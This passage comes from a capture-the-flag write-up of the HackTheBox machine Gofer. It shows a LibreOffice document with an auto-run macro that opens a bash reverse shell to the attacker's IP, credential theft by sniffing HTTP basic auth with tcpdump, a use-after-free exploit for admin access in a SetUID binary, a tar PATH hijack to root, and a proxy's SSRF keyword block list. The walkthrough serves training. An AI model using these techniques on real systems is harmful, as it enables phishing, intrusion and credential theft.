I’ve shown phishing with LibreOffice documents before. In RE, I made an .ods (equivalent of Excel for LibreOffice) file with a macro to run on opening, and it needed to avoid some Yara filters detecting Metasploit payloads. In Rabbit, I created a .odt file for an OpenOffice target (OpenOffice and LibreOffice are very similar, and use the same file extensions).
Create Document
I’ll open LibreOffice Writer (like Word) and put some dummy text into the document:

And save it as report.odt.
I’ll open the “Organize Macros > Basic” menu:

Here, I’ll find my document, and under “Standard”, click, and select the “New” button:

This pops a dialog asking for a name, and then opens the macro editor:

I’ll add a simple reverse shell:
Sub Main
shell("bash -c 'bash -i >& /dev/tcp/10.10.14.6/443 0>&1'")
End Sub

To get this to run automatically on opening, I’ll close the Macro editor and in the document window go to “Tools” > “Customize”. In the window that opens, I’ll go to the “Events” tab, click on “Open Document” and then “Macro…”:

I’ll select “Module1” and “Main”, and click ok:

It shows under “Assigned Action”:

I’ll save and close the document.
Deliver
I’ll update the link in my email and send it again:

There’s a request for the document at my server:
10.10.11.225 - - [26/Oct/2023 07:00:37] "GET /report.odt HTTP/1.1" 200 -
And then a reverse shell at listening nc as jhudson:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.225 53300
bash: cannot set terminal process group (1178586): Inappropriate ioctl for device
bash: no job control in this shell
bash: /home/jhudson/.bashrc: Permission denied
jhudson@gofer:/usr/bin$
I’ll upgrade my shell with the standard trick:
jhudson@gofer:/usr/bin$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
jhudson@gofer:/usr/bin$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
jhudson@gofer:/usr/bin$
And read user.txt:
jhudson@gofer:~$ cat user.txt
f387d527************************
Shell as tbuckley
Enumeration
General
The OS is Debian bullseye as suspected:
jhudson@gofer:~$ lsb_release -a
No LSB modules are available.
Distributor ID: Debian
Description: Debian GNU/Linux 11 (bullseye)
Release: 11
Codename: bullseye
Neither sudo nor doas seem to be on Gofer (the file in completions is a Bash script, not the sudo binary):
jhudson@gofer:~$ sudo -l
bash: sudo: command not found
jhudson@gofer:~$ doas
bash: doas: command not found
jhudson@gofer:~$ find / -name 'sudo' 2>/dev/null
/usr/share/bash-completion/completions/sudo
jhudson@gofer:~$ find / -name 'doas' 2>/dev/null
SetUID / SetGID Binaries
Looking for SetUID/SetGID binaries, one does jump out as unusual:
jhudson@gofer:~$ find / -perm -4000 -or -perm -6000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/libexec/polkit-agent-helper-1
/usr/bin/fusermount
/usr/bin/mount
/usr/bin/passwd
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/pkexec
/usr/bin/su
/usr/bin/chfn
/usr/bin/newgrp
/usr/local/bin/notes
notes is owned by root, configured as SetUID and SetGID:
jhudson@gofer:~$ ls -l /usr/local/bin/notes
-rwsr-s--- 1 root dev 17168 Apr 28 16:06 /usr/local/bin/notes
It’s only executable by members of the dev group.
Capabilities
The getcap binary is not in jhudson’s PATH, but it is on Gofer and executable by anyone (putting binaries in sbin and not having that in non-admin user’s PATH is common on Debian). Running it across the entire drive finds three results:
jhudson@gofer:~$ /usr/sbin/getcap -r / 2>/dev/null
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper cap_net_bind_service,cap_net_admin=ep
/usr/bin/ping cap_net_raw=ep
/usr/bin/tcpdump cap_net_admin,cap_net_raw=eip
tcpdump is very interesting!
jhudson@gofer:~$ ls -l /usr/bin/tcpdump
-rwxr-xr-x 1 root root 1261512 May 22 2022 /usr/bin/tcpdump
This means that any user can sniff packets.
Groups
jhudson is in the netdev group:
jhudson@gofer:~$ id
uid=1000(jhudson) gid=1000(jhudson) groups=1000(jhudson),108(netdev)
I suspect tcpdump is supposed to only be executable by that group (would add to the realism of the box), but that got dropped at some point in VM creation / testing.
Because jhudson is not in dev, this user can’t run notes. The only user in dev is tbuckley:
jhudson@gofer:~$ cat /etc/group | grep dev
plugdev:x:46:
netdev:x:108:jhudson
dev:x:1004:tbuckley
I’ll have to come back to that when I get access to tbuckley.
Web Configuration
The /etc/apache2/sites-enabled folder will have the configurations for the various web servers. There’s only one file, 000-default.conf. With the comments removed, there are two servers. The first is the main site:
<VirtualHost *:80>
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
RewriteEngine On
RewriteCond %{HTTP_HOST} !^gofer.htb$
RewriteRule ^(.*)$ http://gofer.htb$1 [R=permanent,L]
</VirtualHost>
There’s a rewrite rule that redirects to gofer.htb if that’s not the host. And it hosts files from /var/www/html, which has only a static index.html file and an assets folder. Nothing interesting there.
The second virtual host is the proxy:
<VirtualHost *:80>
ServerName proxy.gofer.htb
ServerAdmin webmaster@localhost
DocumentRoot /var/www/proxy
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
<Directory "/var/www/proxy">
DirectoryIndex index.php index.html
Options Indexes FollowSymLinks MultiViews
<Limit GET>
AuthType Basic
AuthName "Restricted Content"
AuthUserFile /etc/apache2/.htpasswd
Require valid-user
</Limit>
</Directory>
</VirtualHost>
It hosts from /var/www/proxy (which only has a single file, index.php). The most interesting part is the auth configuration, which says the password hash is stored in /etc/apache2/.htpasswd.
jhudson@gofer:/etc/apache2$ cat .htpasswd
tbuckley:$apr1$YcZb9OIz$fRzQMx20VskXgmH65jjLh/
I’ll try taking that hash to HashCat for cracking, but it doesn’t crack.
Sniffing
Survey
To get a feel for what TCP traffic I can sniff, I’ll run the following tcpdump arguments:
-i any- sniff on all interfaces-n- disable hostname resolution-q- suppress packet data, showing only high-level information-s 0: capture the entire packetnot host 10.10.14.6: exclude packets to or from my VMand tcp: include only TCP traffic
Within a minute, there’s traffic:
jhudson@gofer:/etc/apache2$ tcpdump -i any -nqt not host 10.10.14.6 and tcp
tcpdump: data link type LINUX_SLL2
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on any, link-type LINUX_SLL2 (Linux cooked v2), snapshot length 262144 bytes
lo In IP 127.0.0.1.39906 > 127.0.0.1.80: tcp 0
lo In IP 127.0.0.1.80 > 127.0.0.1.39906: tcp 0
lo In IP 127.0.0.1.39906 > 127.0.0.1.80: tcp 0
lo In IP 127.0.0.1.39906 > 127.0.0.1.80: tcp 163
lo In IP 127.0.0.1.80 > 127.0.0.1.39906: tcp 0
lo In IP 127.0.0.1.39912 > 127.0.0.1.80: tcp 0
lo In IP 127.0.0.1.80 > 127.0.0.1.39912: tcp 0
lo In IP 127.0.0.1.39912 > 127.0.0.1.80: tcp 0
lo In IP 127.0.0.1.39912 > 127.0.0.1.80: tcp 48
lo In IP 127.0.0.1.80 > 127.0.0.1.39912: tcp 0
lo In IP 127.0.0.1.80 > 127.0.0.1.39912: tcp 29635
lo In IP 127.0.0.1.39912 > 127.0.0.1.80: tcp 0
lo In IP 127.0.0.1.80 > 127.0.0.1.39906: tcp 16348
lo In IP 127.0.0.1.39906 > 127.0.0.1.80: tcp 0
lo In IP 127.0.0.1.80 > 127.0.0.1.39906: tcp 13259
lo In IP 127.0.0.1.39906 > 127.0.0.1.80: tcp 0
lo In IP 127.0.0.1.39912 > 127.0.0.1.80: tcp 0
lo In IP 127.0.0.1.80 > 127.0.0.1.39906: tcp 11
lo In IP 127.0.0.1.39906 > 127.0.0.1.80: tcp 0
lo In IP 127.0.0.1.80 > 127.0.0.1.39912: tcp 0
lo In IP 127.0.0.1.39912 > 127.0.0.1.80: tcp 0
lo In IP 127.0.0.1.39906 > 127.0.0.1.80: tcp 0
lo In IP 127.0.0.1.80 > 127.0.0.1.39906: tcp 0
lo In IP 127.0.0.1.39906 > 127.0.0.1.80: tcp 0
lo In IP 127.0.0.1.42674 > 127.0.0.1.631: tcp 0
lo In IP 127.0.0.1.631 > 127.0.0.1.42674: tcp 0
^C
26 packets captured
52 packets received by filter
0 packets dropped by kernel
There are two ports contacted - someone on localhost talking to port 80, and someone on local host talking to 631 (cups printing service).
GET Requests
ChatGPT helped me write this tcpdump command to just see GET request data, and it works:
jhudson@gofer:/etc/apache2$ sudo tcpdump -i any -nn -A 'tcp port 80 and (tcp[((tcp[12:1] & 0xF0) >> 2):4] = 0x47455420)'
bash: sudo: command not found
jhudson@gofer:/etc/apache2$ tcpdump -i any -nn -A 'tcp port 80 and (tcp[((tcp[12:1] & 0xF0) >> 2):4] = 0x47455420)'
tcpdump: data link type LINUX_SLL2
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on any, link-type LINUX_SLL2 (Linux cooked v2), snapshot length 262144 bytes
14:10:01.986142 lo In IP 127.0.0.1.58472 > 127.0.0.1.80: Flags [P.], seq 1376021622:1376021785, ack 1661516285, win 512, options [nop,nop,TS val 3293898230 ecr 3293898230], length 163: HTTP: GET /?url=http:/
/gofer.htb HTTP/1.1
E....r@.@............h.PR.lvc..............
.T...T..GET /?url=http://gofer.htb HTTP/1.1
Host: proxy.gofer.htb
Authorization: Basic dGJ1Y2tsZXk6b29QNGRpZXRpZTNvX2hxdWFldGk=
User-Agent: curl/7.74.0
Accept: */*
14:10:01.987970 lo In IP 127.0.0.1.58478 > 127.0.0.1.80: Flags [P.], seq 3083973505:3083973553, ack 4056441888, win 512, options [nop,nop,TS val 3293898232 ecr 3293898232], length 48: HTTP: GET / HTTP/1.1
E..d..@.@.o..........n.P......d .....X.....
.T...T..GET / HTTP/1.1
Host: gofer.htb
Accept: */*
There’s two GET requests there. First to proxy.gofer.htb requesting gofer.htb, and then to gofer.htb. The first one has the Authorization header, which is just the base64-encoded username then colon then password:
jhudson@gofer:/etc/apache2$ echo "dGJ1Y2tsZXk6b29QNGRpZXRpZTNvX2hxdWFldGk=" | base64 -d
tbuckley:ooP4dietie3o_hquaeti
su / SSH
That password for tbuckley works as the password for the user on Gofer as well:
jhudson@gofer:/etc/apache2$ su - tbuckley
Password:
tbuckley@gofer:~$
It also works over SSH:
oxdf@hacky$ sshpass -p ooP4dietie3o_hquaeti ssh tbuckley@gofer.htb
Linux gofer.htb 5.10.0-23-amd64 #1 SMP Debian 5.10.179-2 (2023-07-14) x86_64
...[snip]...
You have no mail.
tbuckley@gofer:~$
Shell as root
notes Enumeration
At this point, there isn’t much enumeration needed, as I now have access to a SetUID/SetGID binary running as root. This seems like the clear path forward. I’m going to show exploiting this binary without opening it in Ghidra or gdb, but rather just playing with it, as I initially solved this. I’ll do some reversing in Beyond Root.
I always want to start with playing with the intended functionality of the application before trying to hack it.
Running notes presents a menu:
tbuckley@gofer:~$ notes
========================================
1) Create an user and choose an username
2) Show user information
3) Delete an user
4) Write a note
5) Show a note
6) Save a note (not yet implemented)
7) Delete a note
8) Backup notes
9) Quit
========================================
Your choice:
1 prompt for user name:
Your choice: 1
Choose an username: 0xdf
And then re-print the menu. 2 shows that result:
Your choice: 2
Username: 0xdf
Role: user
There’s some kind of role attached here. If I quit and try to run 2 before 1, it doesn’t work:
Your choice: 2
First create an user!
3 (delete) has no output, just reprints the menu. Running 2 now doesn’t error, but shows an empty username:
Your choice: 2
Username:
Role: user
That’s weird, and potentially an issue.
4 offers a chance to create a note:
Your choice: 4
Write your note:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Assuming I have a valid user (not like shown above), this doesn’t impact the user, and the note prints back with 5:
Your choice: 2
Username: 0xdf
Role: user
...[snip]...
Your choice: 5
Note: AAAAAAAAAAAAAAAAA
Only part of the note prints. If I enter a different note, it just crashes the program:
Write your note:
123456789012345678901234567890123456789012345678901234567890
========================================
1) Create an user and choose an username
2) Show user information
3) Delete an user
4) Write a note
5) Show a note
6) Save a note (not yet implemented)
7) Delete a note
8) Backup notes
9) Quit
========================================
Your choice:
tbuckley@gofer:~$
6 is not implemented. If I run 7 to delete a note, then 5 shows (null):
Your choice: 5
Note: (null)
If I try to run 8, it rejects the choice because I don’t have the admin role:
Your choice: 8
Access denied: you don't have the admin role!
admin Role
Identify Overflow
While I can reverse this binary, I actually stumbled across some overflows accidentally while playing with the intended functionality.
I created a user, and then deleted it. Then I’ll move on to creating a note:
Write your note:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Now when I view my user (2), it’s overwritten:
Your choice: 2
Username: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Role: AAAAAAAAAAAAAAA
My guess here is that either these are stored on the stack in fixed buffers that are overflowable, or they are on the heap and the username pointer is not-nulled when the buffer is free. So if my note is too long and not checked, it overwrites into the username and role.
This doesn’t happen if the user isn’t deleted, so there must be some check for an active user before allowing the write.
Exploit
To understand where exactly the overflow is happening, I’ll use the pattern_create utility from Metasploit:
oxdf@hacky$ pattern_create -l 30
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9
I’ll start the program, create a user, delete the user, and then create a note with that pattern as the body. Then on viewing the user data:
Username: Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9
Role: Aa8Aa9
The username now matches the note exactly! And the roles starts 24 bytes in:
oxdf@hacky$ pattern_offset -q Aa0A
[*] Exact match at offset 0
oxdf@hacky$ pattern_offset -q Aa8A
[*] Exact match at offset 24
To get admin, I’ll again delete the user (3), then add a note with 24 bytes of anything, and then “admin”:
Your choice: 4
Write your note:
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7admin
Now it says I have admin:
Your choice: 2
Username: Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7admin
Role: admin
And if I enter 8, it says “Access granted!” before erroring out:
Your choice: 8
Access granted!
tar: Removing leading `/' from member names
/opt/notes/
/opt/notes/ is empty.
Exploit tar
Identify tar Command
The error seems to have an issue with tar. I’ll run strings on the binary to see if the command is in there, and it is:
tbuckley@gofer:~$ strings /usr/local/bin/notes | grep 'tar '
tar -czvf /root/backups/backup_notes.tar.gz /opt/notes
Path Hijack
The good news for me is that it is calling tar without a full path, which means I can likely hijack tar.
I’ll go into /dev/shm and create my own tar file:
#!/bin/bash
bash -i
This literally just drops into an interactive Bash shell. I’ll make sure to make tar executable.
I’ll update my $PATH variable for my current session:
tbuckley@gofer:/dev/shm$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
tbuckley@gofer:/dev/shm$ export PATH=.:$PATH
tbuckley@gofer:/dev/shm$ echo $PATH
.:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
Now the current directory is the first item in the path.
From here, it’s just running the following steps:
- Start
notes - Option 1 to create a user.
- Option 3 to delete the user.
- Option 4 with a note of “Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7admin” to set myself admin.
- Optionally I can verify that worked with option 2.
- Option 8 to run
tar.
It works:
Your choice: 8
Access granted!
root@gofer:/dev/shm#
I can grab root.txt:
root@gofer:/root# cat root.txt
1321cf4c************************
Beyond Root
notes Binary
I actually love binary exploitation that doesn’t rely on looking at assembly. It’s a really fun and beginner accessible way to show binary exploitation. That said, it’s still worth looking at this binary in assembly. I’ll download a copy and fire up Ghidra in this video:
Interestingly, the entire binary is basically one function. It has two variables that store pointers, both of which are initialized to null. When a user is created, memory from the heap is requested and the first pointer is set pointing to it. When a user is deleted, that memory is freed, but the pointer is not nulled. So when option two is called for user information, it prints out whatever is in that buffer.
So when a user is created and then deleted, it leaves a pointer to freed memory - the definition of a use after free vulnerability. Then when I create a note, the heap returns the same buffer, so now both the note pointer and the name pointer point to the note. If I set the role in that buffer, when it’s checked later it matches. Details in the video!
Proxy Bad Words
It is possible to trigger a block list in index.php on the proxy site. The directory has only a single PHP file:
root@gofer:/var/www/proxy# ls -la
total 16
drwxr-xr-x 2 root root 4096 Jul 19 12:44 .
drwxr-xr-x 4 root root 4096 Jul 19 12:44 ..
-rw-r--r-- 1 root root 49 Apr 28 2023 .htaccess
-rw-r--r-- 1 root root 2627 Jul 19 11:46 index.php
The page starts with the comment I saw in the responses, followed by the is_blacklisted function:
<!-- Welcome to Gofer proxy -->
<?php
function is_blacklisted($url) {
$keywords = array("localhost", "/127", "about://", "acap://", "addbook://", "afp://", "afs://", "aim://", "applescript://", "bcp://", "bk://", "btspp://", "callto://", "castanet://", "cdv://", "chrome://", "
chttp://", "cid://", "crid://", "data://", "dav://", "daytime://", "device://", "dict://", "dns://", "doi://", "dtn://", "ed2k://", "eid://", "enp://", "fax://", "feed://", "file://", "finger://", "freenet://",
"ftp://", "go://", "gsiftp://", "gsm-sms://", "h323://", "h324://", "hdl://", "hnews://", "httpsy://", "iioploc://", "ilu://", "im://", "imap://", "info://", "ior://", "ip://", "ipp://", "irc://", "iris.beep://"
, "itms://", "jar://", "javascript://", "jdbc://", "klik://", "kn://", "lastfm://", "ldap://", "lifn://", "livescript://", "lrq://", "mac://", "magnet://", "mailbox://", "mailserver://", "mailto://", "man://", "
md5://", "mid://", "mms://", "mocha://", "modem://", "moz-abmdbdirectory://", "msni://", "mtqp://", "mumble://", "mupdate://", "myim://", "news://", "nltk://", "nfs://", "nntp://", "oai://", "opaquelocktoken://"
, "pcast://", "phone://", "php://", "pop://", "pop3://", "press://", "printer://", "prospero://", "pyimp://", "rdar://", "res://", "rtsp://", "rvp://", "rwhois://", "rx://", "sdp://", "secondlife://", "service://
", "sip://", "sips://", "smb://", "smtp://", "snews://", "snmp://", "soap.beep://", "soap.beeps://", "soap.udp://", "subethaedit://", "svn://", "svn\+ssh://", "t120://", "tag://", "tann://", "tcp://", "tel://",
"telephone://", "telnet://", "tftp://", "thismessage://", "tip://", "tn3270://", "tv://", "txmt://", "uddi://", "urn://", "uuid://", "vemmi://", "videotex://", "view-source://", "wais://", "wcap://", "webcal://"
, "whodp://", "whois://", "wpn://", "wtai://", "xeerkat://", "xfire://", "xmlrpc.beep://", "xmlrpc.beeps://", "xmpp://", "ymsgr://", "z39.50r://", "z39.50s");
foreach ($keywords as $k) {
if(strpos(strtolower($url), "$k") !== false) {
return $k;
}
}
return false;
}
It seems to block “localhost”, “127”, and then a ton of possible schemes. This is not a very interesting or realistic filter, but it makes for an interesting challenge.
The rest of the page uses curl to make a query to the value of the URL parameters (if it’s not blocklisted), and then returns the result.
if(!empty($_GET["url"])) {
$url = $_GET["url"];
$is_blacklisted = is_blacklisted($url);
if($is_blacklisted === false) {
$url = $_GET["url"];
$c = curl_init();
curl_setopt($c, CURLOPT_URL, $url);
curl_setopt($c, CURLOPT_FOLLOWLOCATION, true);
$output = curl_exec($c);
curl_close($c);
echo $output;
}
else {
echo "<html><body>Blacklisted keyword: $is_blacklisted !</body></html>";
}
} else {
echo "<html><body>Missing URL parameter !</body></html>";
}
?>







